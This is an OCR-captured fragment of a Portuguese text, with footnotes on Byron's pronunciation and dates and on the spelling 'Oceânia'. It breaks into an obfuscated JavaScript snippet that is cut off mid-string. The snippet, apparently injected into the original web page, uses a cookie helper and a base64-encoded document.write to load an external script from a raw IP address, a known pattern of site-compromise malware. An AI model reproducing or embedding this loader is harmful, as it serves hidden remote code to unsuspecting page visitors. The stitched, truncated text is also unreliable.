
[6] Byron — (pronuncia-se Bairon), grande
poeta inglês (1788 -1824).
[7] Oceânia, pronuncia preferível a Oceania.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M